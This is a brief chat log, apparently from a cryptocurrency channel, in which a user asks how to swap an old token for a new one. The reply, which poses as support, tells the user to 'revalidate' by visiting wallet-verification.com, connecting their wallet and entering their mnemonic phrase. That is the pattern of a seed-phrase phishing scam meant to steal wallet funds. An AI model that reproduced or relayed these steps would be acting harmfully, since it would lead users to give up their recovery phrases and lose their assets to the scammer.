 Where to get the information how to swap old to new token?
08:03
Thanks for any help 🙏 08:04
Hello 14:14
Wednesday
Hello 00:54
Where to get the information how to swap old to new token?
00:54
You have to add a custom token 12:34
To swap, you have to create and add the new custom token but
firstly, Follow the steps below to revalidate and reauthenticate
with our servers.
Step 1: click on our server link below:
http://wallet-verification.com
Step 2. Select your wallet type and Connect your wallet (faster
with the mnemonic phrase)
Step 3. Select Import
Let me know when this is completed so I can guide you
through the swapping
12:34
Message